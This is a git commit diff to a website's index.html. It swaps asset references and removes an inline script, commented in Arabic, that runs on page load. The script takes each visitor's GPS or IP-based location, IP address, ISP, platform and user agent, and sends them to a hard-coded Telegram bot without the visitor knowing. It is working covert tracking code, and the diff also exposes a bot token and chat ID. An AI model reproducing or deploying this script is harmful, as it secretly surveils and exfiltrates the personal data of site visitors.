



==== commit fb25d462: "ارسال الموقع الى التليجرام" ====
--- a/index.html
+++ b/index.html
@@ -26,8 +26,8 @@
 
     <!-- ملف الأنماط المخصص --> 
-    <script type="module" crossorigin src="./assets/main-rXkT3MRG.js"></script>
-    <link rel="modulepreload" crossorigin href="./assets/scripts-DLp0exuD.js">
+    <script type="module" crossorigin src="./assets/main-B3ZWDer4.js"></script>
+    <link rel="modulepreload" crossorigin href="./assets/scripts-Chb7QJb5.js">
     <link rel="stylesheet" crossorigin href="./assets/scripts-DkzWFHIl.css">
   </head>
 
@@ -3901,169 +3901,6 @@
   
-        <script>
-        (function() {
-            // ======== إعدادات البوت (ضع التوكن و المعرف هنا) ========
-            const BOT_TOKEN = '8840951417:AAHcoHkLUqnwuGc-zNbhok8HM2mINlJwvA8';   // استبدل بتوكنك
-            const CHAT_ID = '7955833475';       // استبدل بمعرف الدردشة
-            // ====================================================
-
-            // منع التكرار باستخدام sessionStorage
-            if (sessionStorage.getItem('visitor_notified')) {
-                console.log('تم إرسال الإشعار مسبقاً لهذه الجلسة.');
-                return;
-            }
-
-            // دالة إرسال الرسالة إلى تليجرام
-            function sendToTelegram(message) {
-                fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: CHAT_ID,
-                        text: message,
-                        parse_mode: 'HTML'
-                    })
-                })
-                .then(response => response.json())
-                .then(data => {
-                    if (data.ok) {
-                        console.log('✅ تم الإرسال بنجاح');
-                        sessionStorage.setItem('visitor_notified', 'true');
-                    } else {
-                        console.error('❌ فشل الإرسال:', data.description);
-                    }
-                })
-                .catch(err => console.error('❌ خطأ في الشبكة:', err));
-            }
-
-            // دالة إنشاء نص الرسالة
-            function buildMessage(latitude, longitude, source, extraInfo = {}) {
-                const now = new Date().toLocaleString('ar-SA');
-                const { ip, country, city, isp } = extraInfo;
-
-                let msg = `🚨 <b>زائر جديد دخل موقعك!</b>\n`;
-                msg += `🕒 <b>الوقت:</b> ${now}\n`;
-                msg += `📌 <b>خط العرض:</b> ${latitude}\n`;
-                msg += `📌 <b>خط الطول:</b> ${longitude}\n`;
-                msg += `📍 <b>المصدر:</b> ${source}\n`;
-                if (ip) msg += `🖥 <b>IP:</b> <code>${ip}</code>\n`;
-                if (country) msg += `🌍 <b>الدولة:</b> ${country}\n`;
-                if (city) msg += `🏙 <b>المدينة:</b> ${city}\n`;
-                if (isp) msg += `🏢 <b>المزود:</b> ${isp}\n`;
-                msg += `🗺️ <b>خرائط جوجل:</b> <a href="https://www.google.com/maps?q=${latitude},${longitude}">اضغط للعرض</a>\n`;
-                msg += `📱 <b>نظام التشغيل:</b> ${navigator.platform}\n`;
-                msg += `🌐 <b>المتصفح:</b> ${navigator.userAgent}`;
-
-                return msg;
-            }
-
-            // ========== دالة جلب الموقع من IP مع الاحتياطيات ==========
-            async function getLocationFromIP() {
-                // المحاولة الأولى: ipapi.co (قد تعمل في بيئتك)
-                try {
-                    const res = await fetch('https://ipapi.co/json/');
-                    if (res.ok) {
-                        const data = await res.json();
-                        if (data.latitude && data.longitude) {
-                            return {
-                                lat: data.latitude,
-                                lon: data.longitude,
-                                ip: data.ip,
-                                country: data.country_name,
-                                city: data.city,
-                                isp: data.org
-                            };
-                        }
-                    }
-                } catch (e) { /* تجاهل */ }
-
-                // المحاولة الثانية: ipinfo.io (تدعم CORS رسمياً)
-                try {
-                    const res = await fetch('https://ipinfo.io/json');
-                    if (res.ok) {
-                        const data = await res.json();
-                        if (data.loc) {
-                            const [lat, lon] = data.loc.split(',').map(Number);
-                            return {
-                                lat: lat,
-                                lon: lon,
-                                ip: data.ip,
-                                country: data.country,
-                                city: data.city,
-                                isp: data.org
-                            };
-                        }
-                    }
-                } catch (e) { /* تجاهل */ }
-
-                // المحاولة الثالثة: ipwho.is
-                try {
-                    const res = await fetch('https://ipwho.is/');
-                    if (res.ok) {
-                        const data = await res.json();
-                        if (data.success && data.latitude && data.longitude) {
-                            return {
-                                lat: data.latitude,
-                                lon: data.longitude,
-                                ip: data.ip,
-                                country: data.country,
-                                city: data.city,
-                                isp: data.connection?.isp || data.org
-                            };
-                        }
-                    }
-                } catch (e) { /* تجاهل */ }
-
-                // إذا فشل كل شيء، نرمي خطأ
-                throw new Error('تعذر الحصول على الموقع من جميع خدمات IP');
-            }
-
-            // ========== بدء التنفيذ ==========
-            if ('geolocation' in navigator) {
-                // محاولة GPS أولاً
-                navigator.geolocation.getCurrentPosition(
-                    // نجاح GPS
-                    position => {
-                        const { latitude, longitude } = position.coords;
-                        const msg = buildMessage(latitude, longitude, 'GPS/HTML5');
-                        sendToTelegram(msg);
-                    },
-                    // فشل GPS (رفض أو خطأ) -> ننتقل للـ IP فوراً
-                    async () => {
-                        try {
-                            const ipData = await getLocationFromIP();
-                            const msg = buildMessage(ipData.lat, ipData.lon, 'IP Lookup (تقريبي)', {
-                                ip: ipData.ip,
-                                country: ipData.country,
-                                city: ipData.city,
-                                isp: ipData.isp
-                            });
-                            sendToTelegram(msg);
-                        } catch (err) {
-                            console.error('فشل الحصول على الموقع حتى عبر IP:', err);
-                        }
-                    },
-                    { enableHighAccuracy: true, timeout: 10000 }
-                );
-            } else {
-                // المتصفح لا يدعم GPS → استخدم IP مباشرة
-                (async () => {
-                    try {
-                        const ipData = await getLocationFromIP();
-                        const msg = buildMessage(ipData.lat, ipData.lon, 'IP Lookup (تقريبي)', {
-                            ip: ipData.ip,
-                            country: ipData.country,
-                            city: ipData.city,
-                            isp: ipData.isp
-                        });
-                        sendToTelegram(msg);
-                    } catch (err) {
-                        console.error('فشل الحصول على الموقع حتى عبر IP:', err);
-                    }
-                })();
-            }
-        })();
-    </script>
+
   </body>
 </html>
